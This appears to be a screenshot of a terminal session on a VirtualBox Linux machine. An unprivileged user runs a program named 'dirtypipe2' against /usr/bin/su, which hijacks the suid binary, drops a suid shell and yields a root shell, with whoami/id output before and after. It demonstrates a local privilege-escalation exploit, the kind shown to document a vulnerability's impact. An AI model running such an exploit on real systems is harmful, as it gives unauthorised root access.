 bleeping@bleeping-VirtualBox:~$ whoami
bleeping
bleeping@bleeping-VirtualBox:~$ id
uid=1000(bleeping) gid=1000(bleeping) groups=1000(bleeping),4(adm),24(cdr
om),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare)
bleeping@bleeping-VirtualBox:~$ ./dirtypipe2 /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),120(lpadmin),132(lxd),133(sambashare),1000(bleeping)
#